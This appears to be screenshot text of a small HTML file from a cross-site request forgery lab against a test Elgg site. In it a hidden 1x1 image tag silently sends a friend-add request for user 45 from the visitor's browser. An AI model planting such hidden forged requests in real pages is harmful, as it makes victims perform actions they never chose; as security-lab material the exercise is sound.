 Open
task4Add.html
/var/www/CSRF/Attacker
Save
<html>
<body>
Added
<img src="http://www.csrflabelgg.com/action/friends/add?friend=45" alt="imgAdd",
width="1" height="1">
</body>
</html>